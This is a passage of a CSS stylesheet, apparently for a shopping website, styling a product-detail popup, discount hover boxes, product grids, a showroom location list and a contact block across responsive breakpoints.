  #popup-detail-product .body .box__items .item .input__search a {
    left: 25px;
  }
  #popup-detail-product .body .box__items .item .input__search input {
    max-width: 200px;
    margin: 0 15px;
    font-size: 13px;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .body .box__items {
    flex-direction: column;
    padding: 15px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 15px 0;
    border-radius: 15px;
    width: 90%;
  }
  #popup-detail-product .body .box__items .item:not(:last-child) {
    margin-bottom: 15px;
  }
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 100px;
    width: 80%;
    margin-bottom: 20px;
    padding: 0 45px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 32px;
  }
  #popup-detail-product .body .box__items .item span {
    padding-top: 0;
    font-size: 17px;
    line-height: 15px;
  }
  #popup-detail-product .body .box__items .item .input__search {
    margin-top: 10px;
  }
}
@media (max-width: 320px) {
  #popup-detail-product .body .box__items .item {
    width: 100%;
  }
}

@media (max-width: 767px) {
  #popup-detail-product {
    overflow-y: auto;
    overflow-x: hidden;
  }
  #popup-detail-product.active .ct-popup {
    transform: none;
  }
  #popup-detail-product .ct-popup {
    position: relative;
    top: 0;
    left: 0;
    transform: translate(0);
    margin: 40px auto;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .ct-popup {
    margin: 30px auto;
  }
}
@media (min-width: 1200px) and (max-width: 1699px) {
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 110px;
    padding: 0 50px;
  }
  #popup-detail-product .body .box__items {
    padding: 30px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 30px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 26px 0;
  }
  #popup-detail-product .header {
    padding: 10px 20px;
  }
  #popup-detail-product .body .info__single-product {
    padding: 20px;
    padding-bottom: 0;
  }
  #popup-detail-product .body .info__single-product li {
    width: 48%;
    margin-bottom: 20px;
  }
  #popup-detail-product .body .info__single-product li:nth-child(2n+2) {
    margin-left: auto;
  }
  #popup-detail-product .header h2 {
    font-size: 18px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 80px;
    padding: 0 30px;
  }
  #popup-detail-product .body .box__items {
    padding: 30px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 40px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 26px 0;
    width: 265px;
  }
  #popup-detail-product .header {
    padding: 10px 20px;
  }
  #popup-detail-product .body .info__single-product {
    padding: 20px;
    padding-bottom: 0;
  }
  #popup-detail-product .body .info__single-product li {
    width: 48%;
    margin-bottom: 10px;
    font-size: 20px;
  }
  #popup-detail-product .body .info__single-product li:nth-child(2n+2) {
    margin-left: auto;
  }
  #popup-detail-product .header h2 {
    font-size: 17px;
  }
  #popup-detail-product .body .box__items .item .input__search input {
    max-width: 220px;
  }
  #popup-detail-product .header a {
    width: 42px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 80px;
    padding: 0 30px;
  }
  #popup-detail-product .body .box__items {
    padding: 35px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 22px;
    width: 17px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 26px 0;
    width: 206px;
    margin: 0;
    margin-right: 20px;
    border-radius: 20px;
  }
  #popup-detail-product .header {
    padding: 10px 20px;
  }
  #popup-detail-product .body .info__single-product {
    padding: 20px;
    padding-bottom: 0;
  }
  #popup-detail-product .body .info__single-product li {
    width: 48%;
    margin-bottom: 10px;
    font-size: 20px;
  }
  #popup-detail-product .body .info__single-product li:nth-child(2n+2) {
    margin-left: auto;
  }
  #popup-detail-product .header h2 {
    font-size: 16px;
  }
  #popup-detail-product .body .box__items .item .input__search input {
    max-width: 176px;
    padding-left: 30px;
  }
  #popup-detail-product .header a {
    width: 36px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-right: 0;
  }
  #popup-detail-product .body .box__items .item span {
    font-size: 19px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-top: 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  #popup-detail-product .body .box__items .item .icon-primary {
    height: 80px;
    padding: 0 30px;
  }
  #popup-detail-product .body .box__items {
    padding: 35px;
  }
  #popup-detail-product .body .box__items .item .input__search a {
    left: 22px;
    width: 17px;
  }
  #popup-detail-product .body .box__items .item {
    padding: 26px 0;
    width: 206px;
    margin: 0;
    margin-right: 20px;
    border-radius: 20px;
    margin-bottom: 20px;
  }
  #popup-detail-product .header {
    padding: 10px 20px;
  }
  #popup-detail-product .body .info__single-product {
    padding: 20px;
    padding-bottom: 0;
  }
  #popup-detail-product .body .info__single-product li {
    width: 100%;
    margin-bottom: 10px;
    font-size: 18px;
  }
  #popup-detail-product .header h2 {
    font-size: 16px;
  }
  #popup-detail-product .body .box__items .item .input__search input {
    max-width: 176px;
    padding-left: 30px;
  }
  #popup-detail-product .header a {
    width: 29px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-right: 0;
    margin-bottom: 0;
  }
  #popup-detail-product .body .box__items .item span {
    font-size: 19px;
  }
  #popup-detail-product .body .box__items .item:last-child {
    margin-top: 0;
  }
}
@media (max-width: 575px) {
  #popup-detail-product .header a {
    width: 30px;
  }
}
@media (max-width: 320px) {
  #popup-detail-product .body .box__items .item .input__search a {
    left: 20px;
  }
}
.block-sale-off {
  position: relative;
}

.block-sale-off__hover {
  position: absolute;
  width: 285px;
  background: #fff;
  right: -30px;
  opacity: 0;
  visibility: hidden;
  top: 33px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
  padding: 20px 10px;
  z-index: 2;
  transition: all 0.3s;
}

.item-sale-off {
  display: flex;
  margin-bottom: 7px;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  padding-bottom: 5px;
  transition: all 0.3s;
}

.qs-discount-price {
  display: block;
  flex: 1;
  margin-right: 15px;
  color: #262626;
  font-size: 15px;
  font-family: "HelveticaNeue";
}

.qs-discount-save {
  display: block;
  color: #28a745;
  font-size: 15px;
  font-family: "HelveticaNeue-md";
}

.item-sale-off:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.item-sale-off:hover {
  border-color: #cecece;
}

.box-choose-sl .sizeInput {
  min-width: auto;
}

.box-choose-sl {
  width: auto;
}

.block-sale-off:hover .block-sale-off__hover {
  opacity: 1;
  visibility: visible;
}

.txt-saleoff {
  text-align: center;
  cursor: pointer;
}

@media screen and (min-width: 1440px) {
  .block-sale-off__hover {
    right: -71px;
  }
}
@media (min-width: 1200px) {
  .box-choose-sl {
    margin-left: 0;
    margin-top: 0;
  }
  .sizeInput span {
    min-width: 50px;
  }
  .box-choose-size {
    margin-right: 20px;
  }
  .item-choose-option:last-child {
    margin-right: 0;
  }
  .item-choose-option {
    margin-right: 21px;
  }
  .title-item-option-custom .title {
    margin-right: 50px;
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .box-choose-size .sizeInput {
    min-width: auto;
  }
  .sizeInput input {
    font-size: 18px;
  }
  .title-box {
    font-size: 20px;
  }
  .box-choose-sl .sizeInput {
    min-width: auto;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .box-choose-option-sp {
    display: block;
  }
  .box-choose-sl {
    margin-left: auto;
    margin-top: 20px;
  }
  .block-sale-off__hover {
    left: -50px;
    right: auto;
  }
}
@media (max-width: 575px) {
  .block-sale-off__hover {
    left: -20px;
    right: auto;
  }
  .title-box {
    font-size: 17px;
  }
}
.item-content-tab-option {
  display: none;
}

.item-content-tab-option.active-tab {
  display: block;
}

.item-upload {
  width: 100%;
  height: 100%;
  position: relative;
}

.item-upload input {
  position: absolute;
  height: auto;
}

.box-info-sp-fix {
  background: #F6F6F6;
  border-radius: 4px;
  padding: 20px;
  min-height: 300px;
}

.item-info-sp-fix {
  display: flex;
  margin-bottom: 22px;
}

.item-info-sp-fix .name-option {
  display: block;
  width: 36%;
  color: #333333;
  font-size: 17px;
}

.item-info-sp-fix .txt-content-sp {
  flex: 1;
  color: #333333;
  font-size: 17px;
  line-height: 20px;
  font-family: "HelveticaNeue-md";
}

.item-info-sp-fix:last-child {
  margin-bottom: 0;
}

.sl-price-sp {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.amount-sp span {
  border: 1px solid #BABABA;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 40px;
  color: #666;
  font-size: 16px;
  font-family: "HelveticaNeue-md";
  padding: 10px;
  min-width: 87px;
  background: #fff;
}

.amount-sp {
  border-radius: 2px;
  display: flex;
  align-items: center;
  min-width: 141px;
  height: 48px;
  margin-right: 50px;
}

.amount-sp input {
  border: 1px solid #BABABA;
  padding-top: 1px;
  height: 40px;
  width: 149px;
  border-radius: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-left: none;
  color: #666;
  font-size: 17px;
  text-align: center;
  outline: none;
}

.sl-price-sp .price-sp {
  margin-bottom: 0;
}

.item-info-sp-fix .txt-content-sp {
  margin-left: 20px;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .amount-sp {
    margin-right: 30px;
  }
  .amount-sp input {
    width: 100px;
  }
  .amount-sp span {
    font-size: 15px;
  }
}
@media (max-width: 1199px) {
  .box-info-sp-fix {
    min-height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .amount-sp {
    margin-right: 20px;
  }
  .amount-sp input {
    width: 110px;
  }
  .amount-sp span {
    font-size: 15px;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .sl-price-sp {
    display: block;
  }
  .amount-sp {
    justify-content: center;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .item-info-sp-fix .name-option {
    width: 165px;
    font-size: 16px;
  }
  .item-info-sp-fix .txt-content-sp {
    font-size: 16px;
    position: relative;
    top: 1px;
  }
  .item-info-sp-fix .txt-content-sp {
    margin-left: 10px;
  }
}
@media (max-width: 575px) {
  .sl-price-sp {
    display: block;
  }
  .amount-sp {
    justify-content: center;
    margin-right: 0;
    margin-bottom: 15px;
  }
  .item-info-sp-fix {
    width: 100%;
    display: block;
  }
  .item-info-sp-fix .name-option {
    width: 100%;
    font-size: 16px;
    margin-bottom: 6px;
  }
  .box-info-sp-fix {
    padding: 15px;
  }
  .item-info-sp-fix .txt-content-sp {
    font-size: 16px;
    position: relative;
    top: 1px;
  }
  .item-info-sp-fix .txt-content-sp {
    margin-left: 0;
  }
}
.txt-read-more {
  display: none;
}

.txt-read-more.active {
  display: inline-block;
}

@media (max-width: 991px) {
  .box-order-sp .icon-cart-sp:hover {
    background: #fff;
  }
  .btn-order-now .btn-order-now:hover {
    background: #CC7C03;
  }
  .box-order-sp .icon-cart-sp:hover svg path {
    fill: #CC7C03;
  }
}
@media (min-width: 576px) {
  .item-content-option .img img {
    width: auto;
    height: auto;
    object-fit: contain;
  }
  .item-content-option .img {
    display: flex;
    justify-content: center;
    align-items: center;
  }
}
.content-sp-editor .item-info-sp-fix {
  margin-bottom: 7px;
}

@media (min-width: 576px) {
  .item-slide-gallery {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #f6f6f6;
  }
  .item-slide-thumbs {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .item-slide-thumbs img {
    height: 100%;
    width: 100%;
    object-fit: unset;
  }
  .item-slide-gallery img {
    height: auto;
    width: 100%;
    object-fit: scale-down;
  }
}
@media screen and (max-width: 1199px) {
  .block-detail-sp--left {
    position: relative;
    top: 0;
    height: auto;
  }
}
@media (max-width: 1199px) {
  .introduce__page .row {
    margin: 0 -5px;
  }
  .introduce__page .row > [class*=col-] {
    padding: 0 5px;
  }
}
@media (max-width: 767px) {
  .introduce__page .row {
    flex-direction: column-reverse;
  }
  .introduce__page .row > [class*=col-]:last-child {
    margin-bottom: 20px;
  }
  .introduce__page .row > [class*=col-]:last-child .box__privacy {
    padding: 15px;
    border-radius: 8px;
  }
}

.block__content {
  border-radius: 8px;
  background: #fff;
  padding: 31px 0 10px 0;
  margin-bottom: 30px;
}
.block__content .title {
  font-family: "HelveticaNeue-bd";
  font-size: 27px;
  line-height: 28px;
  color: #d48002;
  display: block;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
}
.block__content .content-company h4,
.block__content .content-company h3,
.block__content .content-company h2,
.block__content .content-company h1 {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 25px;
  color: #262626;
  display: block;
  margin-bottom: 17px;
}
.block__content .content-company h3 {
  font-size: 25px;
  line-height: 32px;
}
.block__content .content-company h2 {
  font-size: 27px;
  line-height: 33px;
}
.block__content .content-company h1 {
  font-size: 30px;
  line-height: 38px;
}
.block__content .content-company p {
  font-weight: 500;
  font-size: 16px;
  line-height: 28px;
  color: #262626;
  display: block;
  margin-bottom: 20px;
}
.block__content .content-company img {
  max-width: 100%;
  border-radius: 4px;
  margin-bottom: 30px;
}
.block__content.block__products {
  display: block;
  margin-top: 30px;
}
@media (min-width: 1700px) {
  .block__content.block__products {
    padding: 30px 115px 40px 95px;
  }
}
.block__content.block__products h4 {
  text-align: center;
  text-transform: uppercase;
  display: block;
  margin-bottom: 30px;
}
@media (max-width: 414px) {
  .block__content.block__products h4 {
    font-size: 17px;
  }
}
@media (max-width: 1599px) {
  .block__content h4 {
    font-size: 18px;
  }
}
@media (max-width: 1199px) {
  .block__content h4 {
    font-size: 17px;
  }
}
@media (max-width: 991px) {
  .block__content .content-company h4 {
    font-size: 20px;
  }
  .block__content .content-company h3 {
    font-size: 21px;
  }
  .block__content .content-company h2 {
    font-size: 23px;
  }
  .block__content .content-company h1 {
    font-size: 25px;
  }
}
@media (max-width: 575px) {
  .block__content p {
    font-size: 16px;
    line-height: 25px;
  }
}

.box__product .elm__product {
  transition: all 0.2s ease-in-out;
  padding: 13px 17px 23px 17px;
  border-radius: 8px;
  background: #fff;
  border: 1px solid #ececec;
  height: 100%;
}
.box__product .elm__product:hover {
  border: 1px solid #d48002;
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1607843137);
  transition: all 0.2s ease-in-out;
}
.box__product .elm__product:hover a {
  color: #d48002;
}
.box__product .elm__product .obj__img {
  position: relative;
  width: 100%;
  padding-bottom: 100%;
}
.box__product .elm__product .obj__img img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  object-fit: scale-down;
  overflow: hidden;
}
.box__product .elm__product a {
  font-family: "HelveticaNeue-bd";
  font-size: 16px;
  line-height: 21px;
  text-align: center;
  color: #262626;
  text-transform: uppercase;
  display: block;
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .box__product .row {
    margin: 0 -5px;
  }
  .box__product .row > [class*=col-] {
    padding: 0 5px;
  }
  .box__product .elm__product {
    padding: 13px 10px 23px 10px;
  }
  .box__product .elm__product a {
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  .box__product [class*=col-] {
    margin-bottom: 25px;
  }
  .box__product .elm__product a {
    font-size: 12px;
    line-height: 19px;
  }
}
@media (min-width: 576px) and (max-width: 991px) {
  .box__product [class*=col-]:nth-last-child(-n+2) {
    margin-bottom: 0;
  }
}
@media (max-width: 575px) {
  .box__product .elm__product .obj__img {
    padding-bottom: 52.25%;
  }
  .box__product .elm__product a {
    font-size: 14px;
  }
  .box__product [class*=col-]:nth-last-child(-n+1) {
    margin-bottom: 0;
  }
}
@media (max-width: 414px) {
  .box__product .elm__product a {
    margin-top: 20px;
  }
}

.box__privacy {
  background: #f3f3f3;
  padding: 20px;
  position: sticky;
  top: 60px;
  border-radius: 4px;
}
.box__privacy h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  line-height: 28px;
  text-align: left;
  color: #262626;
  display: block;
  margin-bottom: 33px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .box__privacy h2 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
  }
}
.box__privacy ul.privacy__list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: 12px;
}
.box__privacy ul.privacy__list li.privacy__items {
  display: block;
  padding-bottom: 15px;
}
.box__privacy ul.privacy__list li.privacy__items a {
  font-weight: normal;
  font-size: 16px;
  line-height: 26px;
  text-align: left;
  color: #262626;
  transform: translateX(0);
  transition: all 0.3s;
  display: inline-block;
}
.box__privacy ul.privacy__list li.privacy__items a:hover {
  color: #d48002;
  transform: translateX(8px);
}
@media (min-width: 1200px) and (max-width: 1700px) {
  .box__privacy ul.privacy__list {
    margin-left: 0;
  }
  .box__privacy ul.privacy__list li.privacy__items {
    padding-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .box__privacy {
    padding: 15px;
  }
  .box__privacy h2 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .box__privacy ul.privacy__list {
    margin-left: 0;
  }
  .box__privacy ul.privacy__list li.privacy__items {
    padding-bottom: 15px;
  }
  .box__privacy ul.privacy__list li.privacy__items:last-child {
    padding-bottom: 0;
  }
  .box__privacy ul.privacy__list li.privacy__items a {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 991px) {
  .box__privacy {
    padding: 10px;
    top: 120px;
  }
  .box__privacy h2 {
    font-size: 16px;
    margin-bottom: 10px;
    line-height: 22px;
  }
  .box__privacy ul.privacy__list {
    margin-left: 0;
  }
  .box__privacy ul.privacy__list li.privacy__items {
    padding-bottom: 10px;
  }
  .box__privacy ul.privacy__list li.privacy__items:last-child {
    padding-bottom: 0;
  }
  .box__privacy ul.privacy__list li.privacy__items a {
    font-size: 14px;
    line-height: 18px;
  }
}

.block__products {
  border-radius: 8px;
  background: #fff;
  padding: 26px 0;
  padding-bottom: 0;
}

.block__products .title {
  text-align: center;
  color: #262626;
  font-size: 24px;
  font-family: "HelveticaNeue-bd";
  text-transform: uppercase;
  margin-bottom: 30px;
}

.box__product {
  display: flex;
  flex-wrap: wrap;
}

.box__product .elm__product {
  width: 239px;
  margin-right: 15px;
  margin-bottom: 16px;
  padding: 13px 17px 14px 17px;
}

.box__product .elm__product a {
  height: 38px;
  font-size: 14px;
  line-height: 21px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.box__product .elm__product .obj__img {
  margin: 0;
  margin-bottom: 22px;
  height: 150px;
  padding-bottom: 0;
}

.layout-introduce__page {
  display: flex;
  align-items: flex-start;
}

.box-left-introduce {
  flex: 1;
  margin-right: 34px;
}

.box__privacy {
  width: 387px;
}

@media (min-width: 1200px) and (max-width: 1699px) {
  .block__content .title {
    font-size: 27px;
  }
  .block__content .content-company h4 {
    font-size: 21px;
    line-height: 27px;
  }
  .box__privacy {
    width: 285px;
  }
  .block__content {
    padding: 29px 0 1px 0;
  }
  .block__products {
    padding: 26px 0;
  }
  .block__content .content-company p {
    margin-bottom: 15px;
  }
  .block__content .content-company img {
    margin-bottom: 25px;
  }
  .box__product .elm__product {
    width: 253px;
  }
  .box__product .elm__product:nth-child(3n+3) {
    margin-right: 0;
  }
  .block__products .title {
    font-size: 20px;
    line-height: 27px;
    padding: 0 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .box__privacy {
    width: 260px;
    padding: 20px;
  }
  .block__content {
    padding: 29px 0 1px 0;
  }
  .box-left-introduce {
    margin-right: 20px;
  }
  .block__products {
    padding: 26px 0;
  }
  .block__content .content-company p {
    margin-bottom: 25px;
  }
  .block__content .content-company img {
    margin-bottom: 25px;
  }
  .box__product .elm__product {
    width: 206px;
    margin-bottom: 16px;
    margin-right: 15px;
  }
  .box__product .elm__product:nth-child(3n+3) {
    margin-right: 0;
  }
  .block__products .title {
    font-size: 22px;
    line-height: 32px;
  }
  .box__product .elm__product .obj__img {
    height: 130px;
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .box__privacy h2 {
    font-size: 19px;
  }
  .box__privacy ul.privacy__list li.privacy__items a {
    font-size: 16px;
  }
  .box__privacy {
    width: 100%;
    padding: 20px;
    margin-bottom: 30px;
    padding-bottom: 5px;
    position: relative;
    top: 0;
  }
  .block__content {
    padding: 29px 0 1px 0;
  }
  .box-left-introduce {
    margin-right: 0;
  }
  .block__products {
    padding: 26px 0;
  }
  .block__content .content-company p {
    margin-bottom: 25px;
  }
  .block__content .content-company img {
    margin-bottom: 25px;
  }
  .box__product .elm__product {
    width: 31%;
    margin-bottom: 16px;
    margin-right: 22px;
  }
  .box__product .elm__product:nth-child(3n+3) {
    margin-right: 0;
  }
  .block__products .title {
    font-size: 20px;
    line-height: 32px;
  }
  .box__product .elm__product .obj__img {
    height: 141px;
    margin-bottom: 13px;
  }
  .layout-introduce__page {
    flex-direction: column-reverse;
  }
  .box__privacy ul.privacy__list {
    display: flex;
    flex-wrap: wrap;
    padding-top: 20px;
  }
  .box__privacy .privacy__list .privacy__items {
    width: 32%;
    margin-right: 13px;
    margin-bottom: 10px;
    padding-bottom: 0;
  }
  .box__privacy .privacy__list .privacy__items:nth-child(3n+3) {
    margin-right: 0;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .box__privacy h2 {
    font-size: 19px;
  }
  .box__privacy ul.privacy__list li.privacy__items a {
    font-size: 16px;
  }
  .box__privacy {
    width: 100%;
    padding: 20px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative;
    top: 0;
  }
  .block__content {
    padding: 29px 0 1px 0;
    margin-bottom: 0;
  }
  .box-left-introduce {
    margin-right: 0;
  }
  .block__products {
    padding: 26px 0;
  }
  .block__content .content-company p {
    margin-bottom: 25px;
  }
  .block__content .content-company img {
    margin-bottom: 25px;
  }
  .box__product .elm__product {
    width: 47%;
    margin-bottom: 35px;
    margin-right: 0;
  }
  .box__product .elm__product:nth-child(2n+2) {
    margin-left: auto;
  }
  .block__products .title {
    font-size: 19px;
    line-height: 31px;
  }
  .layout-introduce__page {
    flex-direction: column-reverse;
  }
  .box__privacy ul.privacy__list {
    display: flex;
    flex-wrap: wrap;
    padding-top: 10px;
  }
  .box__privacy .privacy__list .privacy__items {
    width: 48%;
    margin-right: 0;
    margin-bottom: 10px;
    padding-bottom: 0;
  }
  .box__privacy .privacy__list .privacy__items:nth-child(2n+2) {
    margin-left: auto;
  }
}
@media (max-width: 575px) {
  .box__product .elm__product .obj__img {
    height: 175px;
  }
  .box__privacy {
    width: 100%;
    padding: 20px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    position: relative;
    top: 0;
  }
  .block__content {
    padding: 20px 0;
    padding-bottom: 10px;
    margin-bottom: 0;
  }
  .box-left-introduce {
    margin-right: 0;
  }
  .block__products {
    padding: 26px 0;
  }
  .block__content .content-company p {
    margin-bottom: 12px;
    font-size: 15px;
    line-height: 25px;
  }
  .block__content .content-company img {
    margin-bottom: 25px;
  }
  .box__product .elm__product {
    width: 100%;
    margin-bottom: 25px;
    margin-right: 0;
  }
  .box__product .elm__product:nth-child(2n+2) {
    margin-left: auto;
  }
  .block__products .title {
    font-size: 16px;
    line-height: 24px;
  }
  .layout-introduce__page {
    flex-direction: column-reverse;
  }
  .box__privacy ul.privacy__list {
    display: flex;
    flex-wrap: wrap;
    padding-top: 10px;
  }
  .block__content .title {
    font-size: 26px;
  }
  .box__privacy .privacy__list .privacy__items {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
    padding-bottom: 0;
  }
  .box__privacy h2 {
    font-size: 19px;
  }
  .box__privacy ul.privacy__list li.privacy__items a {
    font-size: 16px;
  }
  .box__product .elm__product:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 1600px) {
  .block__products {
    padding: 25px 0;
  }
  .block__products .title {
    font-size: 22px;
    line-height: 31px;
  }
  .box__product .elm__product {
    margin-right: 15px;
    width: 239px;
    margin-bottom: 16px;
  }
  .box__product .elm__product:nth-child(3n+3) {
    margin-right: 0;
  }
  .box__product .elm__product .obj__img {
    height: 135px;
  }
}
.showroom__option {
  background: #f3f3f3;
  height: 100%;
}
.showroom__option .showroom__option-inner {
  padding: 56px 40px;
  display: flex;
  flex-direction: column;
}
.showroom__option .showroom__option-inner .select__arrow::before {
  top: 13px;
}
.showroom__option .showroom__title-primary {
  font-family: "HelveticaNeue-bd";
  font-size: 19px;
  line-height: 21px;
  color: #fff;
  display: inline-block;
  border-radius: 0px 4px 4px 0px;
  background: #d48002;
  padding: 19px 33px 19px 20px;
  margin-top: 0;
  margin-bottom: 0;
  text-transform: uppercase;
}
.showroom__option .box__location-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 16px;
}
.showroom__option .box__location-title img {
  width: 36px;
  height: 36px;
  object-fit: scale-down;
}
.showroom__option .box__location-title h3 {
  font-family: "HelveticaNeue-bd";
  font-size: 18px;
  line-height: 28px;
  text-align: left;
  color: #262626;
  text-transform: uppercase;
  padding-left: 8px;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
.showroom__option #select__all {
  font-weight: 500;
  font-size: 14px;
  color: #262626;
  border-radius: 4px;
  background: #fff;
  border: 1px solid #707070;
  padding: 0 18px;
  height: 35px;
  line-height: 35px;
  display: block;
  margin-bottom: 11px;
  width: 100%;
}
.showroom__option #select__all option {
  font-weight: 400;
  font-size: 13px;
  color: #262626;
  height: 35px;
  padding: 10px 0;
}
.showroom__option #select__all:focus {
  outline: unset;
}
.showroom__option .location__list {
  margin: 0;
  padding: 0;
  margin-top: 5px;
  list-style: none;
}
.showroom__option .location__list li {
  font-weight: 500;
  font-size: 13px;
  line-height: 28px;
  text-align: left;
  color: #262626;
  border-bottom: 1px solid rgba(112, 112, 112, 0.168627451);
  padding-bottom: 11px;
  margin-bottom: 14px;
  position: relative;
  padding-left: 19px;
}
.showroom__option .location__list li::before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background: #bd3342;
  border-radius: 50%;
  left: 0;
  top: 9px;
}
@media (max-width: 1599px) {
  .showroom__option .showroom__option-inner {
    padding: 0 30px;
  }
}
@media (max-width: 1199px) {
  .showroom__option .showroom__title-primary {
    font-size: 18px;
    line-height: 18px;
    margin-bottom: 30px;
  }
  .showroom__option .showroom__option-inner {
    padding: 0 20px;
  }
  .showroom__option .showroom__map .top .left .showroom__map-title {
    font-size: 18px;
    margin-top: 2px;
  }
}
@media (max-width: 767px) {
  .showroom__option .showroom__title-primary {
    margin-bottom: 20px;
  }
  .showroom__option .box__location-title img {
    width: 25px;
    height: 25px;
  }
}
@media (max-width: 414px) {
  .showroom__option .showroom__title-primary {
    padding: 10px 20px 10px 20px;
  }
  .showroom__option ul.location__list li {
    padding-bottom: 5px;
    margin-bottom: 5px;
    padding-left: 10px;
    line-height: 25px;
  }
  .showroom__option ul.location__list li::before {
    width: 5px;
    top: 10px;
    height: 5px;
  }
}

.showroom__map .top {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background: #d48002;
  padding: 12px 19px;
}
.showroom__map .top .left .showroom__map-title {
  font-family: "HelveticaNeue-bd";
  font-size: 19px;
  text-align: left;
  color: #fff;
  display: block;
  margin-bottom: 0;
  text-transform: uppercase;
  margin-top: 5px;
}
.showroom__map .top .right a {
  display: inline-block;
  margin: 0 10px;
}
.showroom__map .top .right img {
  width: 34px;
  height: 34px;
  object-fit: scale-down;
}
@media (max-width: 767px) {
  .showroom__map .top {
    padding: 15px;
  }
  .showroom__map .top .right {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
  }
  .showroom__map .top .right img {
    width: 25px;
    height: 25px;
  }
  .showroom__map .top .right a {
    margin: 0 5px;
  }
}
@media (max-width: 575px) {
  .showroom__map .top .right img {
    width: 35px;
    height: 35px;
  }
}

.block__infomation {
  background: #d48002;
  padding: 35px 60px 57px 57px;
  height: 100%;
}
.block__infomation h2 {
  font-family: "HelveticaNeue-bd";
  font-size: 24px;
  line-height: 23px;
  text-align: left;
  color: #fff;
  display: block;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.block__infomation h4 {
  font-weight: normal;
  font-size: 18px;
  line-height: 23px;
  text-align: left;
  color: #fff;
  display: block;
  margin-bottom: 0;
}
.block__infomation .infomation__list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.block__infomation .infomation__list li {
  display: flex;
  flex-direction: row;
}
.block__infomation .infomation__list li:not(:last-child) {
  padding-bottom: 50px;
}
.block__infomation .infomation__list li img {
  width: 50px;
  height: 50px;
  object-fit: scale-down;
}
.block__infomation .infomation__list li .elm__info {
  padding-left: 25px;
}
.block__infomation .infomation__list li .elm__info h6 {
  font-family: "HelveticaNeue-bd";
  font-size: 20px;
  text-align: left;
  color: #fff;
  display: block;
  margin-bottom: 5px;
}
.block__infomation .infomation__list li .elm__info .txt-elm__info {
  font-weight: normal;
  font-size: 16px;
  line-height: 23px;
  text-align: left;
  color: #fff;
  margin-bottom: 0;
}
.block__infomation .infomation__list li .elm__info a:hover {
  color: #fff;
  text-decoration: underline;
}
@media (max-width: 1599px) {
  .block__infomation {
    padding: 35px 30px 35px 30px;
  }
}
@media (max-width: 1199px) {
  .block__infomation {
    padding: 35px 20px 35px 20px;
  }
  .block__infomation h2 {
    font-size: 22px;
  }
  .block__infomation .infomation__list li:not(:last-child) {
    padding-bottom: 30px;
  }
  .block__infomation .infomation__list li .elm__info {
    padding-left: 15px;
  }
  .block__infomation .infomation__list li .elm__info h6 {
    margin-bottom: 3px;
  }
  .block__infomation .infomation__list li .elm__info a {
    font-size: 14px;
  }
  .block__infomation .infomation__list li img {
    width: 35px;
    height: 35px;
  }
}
@media (max-width: 767px) {
  .block__infomation {
    padding: 20px;
  }
  .block__infomation .infomation__list {
    padding-top: 15px;
